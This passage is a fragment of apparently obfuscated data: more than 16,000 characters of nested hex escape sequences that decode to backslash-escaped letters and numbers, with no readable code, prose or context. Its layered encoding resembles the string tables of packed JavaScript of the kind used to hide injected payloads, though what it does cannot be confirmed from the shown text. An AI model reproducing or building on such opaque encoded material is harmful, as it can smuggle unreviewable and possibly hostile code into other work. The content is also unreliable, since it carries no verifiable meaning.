5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c